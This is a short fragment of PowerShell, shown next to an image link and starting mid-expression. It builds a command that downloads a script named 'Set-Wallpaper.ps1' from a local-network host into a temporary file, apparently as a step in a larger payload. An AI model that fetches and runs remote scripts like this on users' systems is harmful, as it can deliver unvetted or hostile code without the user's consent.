 + "Invoke-WebRequest -Uri 'http://192.168.0.147:7979/Set-Wallpaper.ps1' -OutFile $tempPath; "